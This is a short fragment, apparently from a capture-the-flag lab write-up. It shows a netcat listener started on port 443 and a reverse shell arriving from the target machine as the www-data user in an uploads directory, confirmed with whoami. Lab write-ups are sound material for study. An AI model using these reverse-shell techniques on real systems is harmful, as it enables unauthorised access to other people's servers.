 ❯ sudo rlwrap ncat -nvlp 443
[sudo] contraseña para ian:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.128.99:45062.
bash: cannot set terminal process group (1295): Inappropriate ioctl for device
bash: no job control in this shell
www-data@base:/var/www/html/_uploaded$ whoami
whoami
www-data
www-data@base:/var/www/html/_uploaded$